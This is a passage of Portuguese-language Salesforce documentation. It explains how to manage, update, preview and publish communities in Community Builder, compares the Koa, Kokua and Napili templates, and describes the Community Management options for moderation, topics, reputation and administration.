

# <span id="page-3167-0"></span>Gerenciar as configurações gerais da sua comunidade no Community Builder

Use a página Configurações gerais para rastrear o modelo que você está usando, visualizar o status da sua comunidade e personalizar o seu modelo. Se você está usando o modelo Napili, acesse facilmente as configurações de navegação e tópico em destaque.

É possível gerenciar as configurações gerais da sua comunidade de dentro do Community Builder ao usar um modelo de comunidade pré-configurado fornecido pelo Salesforce.

Para acessar as configurações gerais no Community Builder, clique em **10** na barra lateral esquerda e, em seguida, clique em **Geral**.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações gerais

**•** "Criar e gerenciar Comunidades"



As configurações gerais englobam:

#### **• Título da comunidade**

Permite definir o título para a comunidade. O título aparece brevemente na barra de título do navegador antes que a página inicial da comunidade seja carregada.

#### **• Modelo de comunidade**
Exibe o nome e a versão do modelo que a sua comunidade está usando.

**• Status publicado**

Indica se a sua comunidade está publicada. Caso esteja publicada, clique no link para abrir a comunidade ativa em uma guia separada do navegador.

**• Perfil de usuário convidado**

Exibe o perfil de usuário convidado associado. Ao clicar no link, você será conduzido para a página Perfil na Configuração do Salesforce, na qual você pode modificar configurações do perfil, como as permissões do usuário convidado. Para obter mais informações sobre a configuração do perfil de usuário convidado, consulte "Configurar perfil de usuário convidado para usuários não autenticados" no [Guia de implementação de modelos de comunidade para autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

**• Definir tópicos de navegação** (somente modelo Napili)

Clique no link para acessar Gerenciamento de comunidade, onde você pode [definir os tópicos que serão usados para a navegação](#page-3194-0).

**• Definir tópicos em destaque** (somente modelo Napili)

Clique no link para acessar Gerenciamento de comunidade e [definir os tópicos em destaque](#page-3196-0).

**• Ocultar a região do cabeçalho e a navegação** (somente versões Winter '16 do Napili e Spring '16 do Koa, Kokua e Napili)

Ocultar o cabeçalho padrão de comunidade (que inclui a imagem do cabeçalho, a caixa de pesquisa, o menu de comunidade e o menu de navegação do perfil de usuário) em todas as páginas da sua comunidade. Selecione essa opção se quiser substituir o cabeçalho pela sua própria versão personalizada.

**• Mostrar indicador de carregamento conforme a página é carregada** (somente na versão Spring '16 do Napili)

<span id="page-3168-0"></span>Exibe uma versão fantasma da página da comunidade até que a página seja carregada por completo, o que aprimora a experiência de carregamento. Se o cabeçalho da página for altamente personalizado e a versão fantasma variar significativamente em relação à versão real que está sendo carregada no navegador, você poderá desativar essa opção.

# Atualização do modelo da comunidade

Use o Community Builder para conhecer uma nova versão do modelo da comunidade e saber mais sobre ela. A atualização do modelo mantém a identidade visual atual e, ao mesmo tempo, salva uma cópia da comunidade com a versão antiga do modelo aplicada. Você obtém a estilização e funcionalidade mais recentes, com a opção de reverter para a versão anterior do modelo.

Veja algumas informações que você precisa conhecer antes de atualizar seu modelo:

- **•** Qualquer marca definida usando o Editor de marca no Community Builder é mantida.
- **•** A maioria das personalizações e propriedades do componente não é transferida. No caso dos modelos de autoatendimento Koa e Kokua, as configurações gerais (como Nome do grupo da categoria, Categoria de nível superior e Nome da empresa) são transferidas. No caso do Napili, as definições de tópicos são transferidas.
- **•** As atualizações de modelo para comunidades usando o modelo Guias do Salesforce + Visualforce não são gerenciadas a partir do Community Builder.
- **•** O URL da página inicial de sua comunidade é preservado automaticamente sem a necessidade de qualquer configuração. Ao acessarem a comunidade, os usuários são direcionados de forma transparente à nova página inicial.
- **•** Na atualização, a versão antiga da comunidade é salva com um URL de página inicial exclusivo. Para restaurar a versão anterior do modelo da comunidade, configure manualmente a página inicial para esse URL no Site.com Studio em Configuração do site.

Quando uma atualização de modelo estiver disponível, um ícone vermelho de notificação será exibido sobre o ícone Configurações no Community Builder. Não é obrigatório aplicar a atualização quando ela é disponibilizada; é possível aguardar o melhor momento.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atualizar o modelo

**•** "Criar e gerenciar Comunidades"



- **1.** Em Gerenciamento de comunidade, clique no menu Gerenciamento de comunidade no cabeçalho global e clique em **Ir para Community Builder**. Você também pode acessar o Community Builder a partir da página Todas as comunidades em Configuração clicando em **Builder** ao lado do nome da sua comunidade.
- **2.** Clique no ícone vermelho de notificação que aparece sobre o ícone Configurações.
- **3.** Em Configurações, clique em Atualizações.
- **4.** Clique em Atualizar para atualizar o modelo para a nova versão e, em seguida, confirme a atualização quando solicitado.
- **5.** Revise todas as páginas da comunidade para se certificar sua marca e estilos estejam de acordo com o esperado.
- **6.** [Publique a comunidade](#page-3171-0) para aplicar as atualizações de modelo.

#### CONSULTE TAMBÉM:

[Gerenciar as configurações gerais da sua comunidade no Community Builder](#page-3167-0) [Visão geral do Community Builder](#page-3146-0)

# Considerações para alteração do modelo de uma comunidade

Alterar o modelo de sua comunidade afeta a navegação, a marca e as personalizações da comunidade.

- **•** Talvez você precise alterar o modelo da sua comunidade para ver alguns dos novos recursos de comunidades introduzidos pela Salesforce. Se quiser manter o modelo atual, você terá que alternar para outro modelo e depois voltar ao modelo atual. Por exemplo, digamos que você esteja usando o modelo Napili para a sua comunidade. A Salesforce introduz um recurso que requer uma alteração (não uma simples atualização) do modelo. Você terá que alterar o modelo da comunidade para outro modelo, como Koa ou Kokua, e depois voltar para o Napili.
- **•** Os dados de objetos do Salesforce são transmitidos, mas isso não acontece com as personalizações de marcas e componentes. Você precisará refazer todas as personalizações.
- **•** Quando há mudança de modelos, a navegação em Gerenciamento de comunidade é atualizada. Para exibir todas as opções disponíveis em Gerenciamento de comunidade, independentemente do modelo selecionado, selecione **Administração** > **Preferências** > **Mostrar todas as configurações em Gerenciamento de comunidade**.
- O URL da comunidade muda quando há alteração de um modelo Guias do Salesforce + Visualforce para um modelo do Community Builder, ou vice-versa. Por exemplo, em modelos do Community Builder, */s* é adicionado ao final do URL. Não deixe de atualizar os links da sua comunidade com o novo URL.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para saber como usar os modelos Kokua, Koa e Napili, consulte [Guia de implantação de modelos de comunidade para autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf). Para saber como usar o modelo Aloha, consulte a [Introdução ao modelo de comunidade Aloha para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# <span id="page-3170-0"></span>Visualização da comunidade com o Community Builder

Visualize como a sua comunidade é exibida em uma janela de navegador para desktop e em dispositivos móveis.

A opção de visualização do Community Builder permite ver como a comunidade será exibida quando estiver ativa.

**•** Para visualizar a comunidade em uma janela do navegador, clique em **Visualizar** na barra de ferramentas.



**•** No modo Visualização, é possível optar por ver a comunidade na sua própria guia do navegador, como um cliente a veria, clicando no botão pop-up ao lado de **Visualizar**.



- **•** Use as opções no menu  $\Box \bullet$  para visualizar a comunidade em diversos dispositivos:
	- **–** Em smartphones, clique em **Telefone**.
	- **–** Em tablets, clique em  $\Box$  Tablet.
	- **–** Em telas de computadores desktop, clique em **Fluido**.

**–** Para obter a orientação retrato ou paisagem em um smartphone ou tablet, clique em  $\Box$ .

#### CONSULTE TAMBÉM:

[Visão geral do Community Builder](#page-3146-0)

[Publicação de suas personalizações com o Community Builder](#page-3171-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

# <span id="page-3171-0"></span>Publicação de suas personalizações com o Community Builder

Publique as alterações no Community Builder para disponibilizar as atualizações para todos os membros da comunidade.



- **1.** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Em Gerenciamento de comunidade, clique no menu Gerenciamento de comunidade no cabeçalho global e clique em **Ir para Community Builder**. Você também pode acessar o Community Builder a partir da página Todas as comunidades em Configuração clicando em **Builder** ao lado do nome da sua comunidade.
- **3.** Também é possível [visualizar a comunidade](#page-3170-0) para garantir que as atualizações apareçam conforme o esperado.
- **4.** Quando estiver satisfeito com as alterações, clique em **Publicar** na barra de ferramentas para publicar as alterações.

Você receberá uma notificação por email quando suas alterações forem publicadas.

#### CONSULTE TAMBÉM:

[Visão geral do Community Builder](#page-3146-0) [Visualização da comunidade com o Community Builder](#page-3170-0)

# Modelos de comunidade

# Qual modelo de comunidade eu devo usar?

Os modelos de comunidade permitem criar rapidamente e com facilidade uma comunidade de autoatendimento que oferece aos clientes a mesma experiência visual e funcional, quer eles usem um tablet, um dispositivo móvel ou um desktop.

Seus clientes desejam uma forma fácil de interagir com a sua empresa sempre que quiserem e de qualquer lugar. Uma comunidade de autoatendimento oferece aos clientes uma maneira fácil de acessar as informações necessárias para esclarecer dúvidas. Em comunidades criadas com base nos modelos Koa e Kokua, os clientes podem pesquisar informações usando artigos da base de knowledge e entrar em contato com o suporte, se necessário. Quando estão em uma comunidade que usa o modelo Napili, eles podem pesquisar artigos e fazer perguntas para obter respostas da

própria comunidade. Caso mesmo assim não encontrem o que estão procurando, eles podem entrar em contato com o suporte sem necessidade de login. Os modelos de autoatendimento permitem estender a sua comunidade para diferentes dispositivos, com uma experiência de usuário consistente em todas as ocasiões.

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou publicar uma comunidade:

**•** "Criar e gerenciar Comunidades"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Kokua

Koa

# **Napili**

Um assistente o ajuda a selecionar um modelo e depois o conduz passo a passo pela configuração inicial das categorias de dados ou tópicos, dependendo do modelo que está sendo usado.

- **•** O Kokua é um modelo de autoatendimento visualmente rico que apresenta aos usuários artigos do Knowledge organizados por categorias de dados. Os usuários também podem enviar casos para obter ajuda dos agentes.
- **•** O Koa é um modelo de autoatendimento baseado em texto otimizado para dispositivos móveis. Ele permite que os usuários pesquisem e exibam artigos por representações em texto de categorias de dados e entrem em contato com o suporte caso não encontrem o que estão procurando.
- **•** O Napili é um modelo avançado para comunidades de suporte que permite aos clientes publicar perguntas para a comunidade, pesquisar e visualizar artigos. Se não acharam o que estavam procurando, eles podem entrar em contato com um agente de suporte.

O Community Builder facilita ao máximo a personalização da sua comunidade. Basta editar alguns componentes para incluir informações sobre sua comunidade, adicionar algumas imagens para estender a identidade da marca e pronto – sem escrever código! Além disso, se quiser uma experiência mais personalizada, você poderá criar páginas personalizadas, adicionar componentes a páginas, usar componentes do Lightning personalizados e expor objetos adicionais do Salesforce.

As comunidades são exibidas automaticamente no idioma do perfil do usuário conectado, de modo que não é preciso criar e gerenciar uma comunidade separada para cada idioma. Com o Community Builder, você pode ampliar o suporte para usuários convidados em comunidades; se não houver suporte para o idioma desses usuários, eles poderão escolher um idioma no seletor de idiomas em cada página da comunidade. Além disso, como todos os idiomas são mantidos dentro da comunidade, não é necessário criar e gerenciar uma comunidade separada para cada idioma.

#### CONSULTE TAMBÉM:

[Criar comunidades](#page-3070-0) [Comparar recursos disponíveis nos modelos de comunidade](#page-3173-0) [Configurar e personalizar páginas em sua comunidade](#page-4571-0)

# <span id="page-3173-0"></span>Comparar recursos disponíveis nos modelos de comunidade

Está pensando em usar um modelo para criar sua comunidade? Existem diferenças importantes entre os recursos disponíveis em cada modelo de comunidade. Antes de escolher qual modelo usar, compare-os.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Comparação de recursos



## Configurar e gerenciar comunidades do Salesforce



CONSULTE TAMBÉM:

[Guia de implementação: Usando modelos para criar comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guia de implementação: Introdução às Comunidades do Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Gerenciamento de comunidade

# Gerentes, moderadores e administradores da comunidade trabalhando juntos

# Gerenciar sua comunidade

O Gerenciamento de comunidade proporciona tudo o que é necessário para configurar e monitorar a comunidade. Os administradores podem gerenciar as informações básicas de configuração, inclusive a associação e a identidade visual. Os gerentes de comunidade podem exibir painéis sobre grupos, membros, atividade de feed e uso da licença e gerenciar o sistema de reputação da comunidade. Os moderadores podem ver quais itens foram sinalizados para revisão.

É possível personalizar sua comunidade a qualquer momento, mas se você está pensando em fazer grandes alterações, recomendamos primeiro desativar a comunidade.

Importante: As opções disponíveis em Gerenciamento de comunidade dependem do modelo de comunidade selecionado, das permissões e das preferências. Por exemplo, se sua comunidade não usar tópicos, você não verá o nó Tópicos. Algumas das opções na lista a seguir podem valer para sua comunidade. Para exibir todos os nós, acesse **Administração** > **Preferências** e ative **Mostrar todas as configurações em Gerenciamento da comunidade**.

#### **Início**

- **•** Visualize o painel da página inicial de sua comunidade. Se a sua página inicial ainda exibe a mensagem para instalar o Salesforce Communities Dashboards, isso significa que o administrador ainda não mapeou um painel.
- **•** Visualize a comunidade ou acesse as configurações da comunidade no Community Builder, Force.com ou Site.com Studio no menu Gerenciamento de comunidade no cabeçalho global.

#### **Insights**

Monitore atividades recentes e detalhe a fonte dessas atividades de modo a tomar medidas adicionais.

[Os Insights são configurados pelo administrador.](#page-3213-0) Se o menu Insights não aparece, isso significa que o administrador ainda não mapeou nenhum Insights para a sua comunidade.

#### **Painéis**

Exiba painéis e monitore informações sobre grupos, membros, atividade de feed, moderação, tópicos e uso de licença referentes à comunidade.

[Os painéis são configurados pelo administrador.](#page-3208-0) Se o menu Painéis não aparecer, é porque o administrador não mapeou nenhum painel para a sua comunidade.

#### **Moderação**

Exiba uma lista de publicações, comentários e arquivos que foram sinalizados por membros da comunidade para revisão. Também é possível criar regras de moderação para sua comunidade.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar o Gerenciamento de comunidade:

- **•** ""Gerenciar comunidades" OU "Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

Para personalizar configurações de administração ou usar o Community Builder:

- **•** ""Criar e configurar comunidades"
- **•** E é membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar

[A moderação é configurada pelo administrador.](#page-3183-0) Se o menu Moderação não aparece, é porque o administrador não ativou a sinalização de conteúdo pelos membros.

Para moderar publicações ou comentários sinalizados em Gerenciamento de comunidade, é necessário ter "Moderar feeds de comunidades". Para moderar arquivos sinalizados, é necessário ter "Moderar arquivos de comunidades".

#### **Tópicos**

Crie um menu de navegação e apresente tópicos populares na comunidade.

[Tópicos de navegação](#page-3194-0) e [tópicos em destaque](#page-3196-0) são configurados pelo administrador; no caso de modelos de autoatendimento, são ativados por padrão. Se o menu Tópicos não aparece, é porque a comunidade não usa tópicos.

#### **Recomendações**

Recomendações podem ajudar a impulsionar engajamento em uma comunidade. Elas podem ser configuradas para incentivar usuários a assistir aos vídeos, participar de treinamentos e muito mais.

[As recomendações são configuradas pelo administrador.](#page-3198-0) Se o menu Recomendações não aparecer, é porque o administrador não configurou nenhuma.

#### **Reputação**

Configure níveis de reputação e pontos para recompensar os membros pela atividade no feed da comunidade.

[A reputação é configurada pelo administrador.](#page-3202-0) Se o menu Reputação não aparece, é porque o administrador não o ativou.

#### **Administração**

Na página Administração, é possível atualizar a configuração básica da comunidade, como:

- **• [Membros](#page-3075-0)** Adicione ou remova membros com base em perfis ou conjuntos de permissões.
- **• [Guias](#page-3077-0)** Selecione as guias que deseja que os membros da comunidade vejam. As guias também são usadas para determinar a navegação na comunidade no Salesforce1. As configurações de guia não são usadas se a comunidade tiver sido criada com um modelo de autoatendimento.
- **• [Marca](#page-3080-0)** Selecione um tema de identidade visual pronto para usar. Essa identidade visual só é utilizada caso a sua comunidade use o modelo Guias do Salesforce + Visualforce.
